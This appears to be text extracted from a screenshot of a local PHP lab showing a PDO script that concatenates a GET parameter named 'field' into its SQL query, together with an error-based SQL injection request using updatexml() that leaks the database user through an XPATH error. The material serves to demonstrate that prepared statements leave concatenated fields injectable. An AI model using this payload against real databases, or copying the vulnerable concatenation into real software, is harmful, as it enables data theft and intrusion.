 127.0.0.1/pdo.php?username=
127.0.0.1/pdo.php?username=Y&field=updatexml(1,concat(user(),0x7e),1)
Fatal error: Uncaught exception 'PDOException' with message 'SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '@localhost~'' in
C:\phpStudy\PHPTutorial\WWW\pdo.php:17 Stack trace: #0 C:\phpStudy\PHPTutorial\WWW\pdo.php(17): PDO->prepare('select id,updat...') #1 {main} thrown in
C:\phpStudy\PHPTutorial\WWW\pdo.php on line 17
C:\phpStudy\PHPTutorial\WWW\pdo.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
change.log index.php pdo.php pdo2.php
1 <?php
2 $dbms='mysql';
3 $host='127.0.0.1';
4 $dbName='test';
5 $user='root';
6 $pass='root';
7 $dsn="$dbms:host=$host;dbname=$dbName";
8 try {
9 $pdo = new PDO($dsn, $user, $pass);
10 } catch (PDOException $e) {
11 echo $e;
12 }
13 $pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
14 $pdo->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
15 $username = $_GET['username'];
16 $sql = "select id,".$_GET['field']." from user where username = ?";
17 $stmt = $pdo->prepare($sql);
18 $stmt->bindParam(1,$username);
19 $stmt->execute();
20 while($row=$stmt->fetch(PDO::FETCH_ASSOC))